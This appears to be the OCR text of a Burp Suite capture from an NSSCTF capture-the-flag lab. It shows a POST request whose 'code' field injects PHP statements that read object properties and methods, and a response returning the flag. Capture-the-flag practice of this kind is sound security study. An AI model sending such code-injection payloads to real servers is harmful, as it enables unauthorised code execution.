 请求
美化 Raw Hex \n
1 POST /Level3/index.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:21782
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 108
13
14 code=echo $sub_target->public_flag;echo $sub_target->show_protected_flag();echo
$target->get_private_flag();
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:42:14 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 28
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{se3_me_4nd_g3t_mmmme}